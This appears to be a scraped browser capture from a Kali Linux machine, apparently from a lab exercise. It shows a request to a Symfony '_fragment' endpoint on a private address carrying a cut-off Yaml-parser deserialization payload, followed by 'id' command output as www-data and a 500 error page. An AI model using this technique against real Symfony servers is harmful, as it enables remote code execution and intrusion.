 192.168.178.233/_fragment?_path=_controller%3DSymfony%255CComponent%255CYaml%255CInline%253A%253Aparse%26value%3D%2521ph
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Oops! An Error Occurred
The server returned a "500 Internal Server Error".
Something is broken. Please let us know what you were doing when this error occurred. We will fix it as soon as possible. Sorry for any inconvenience caused.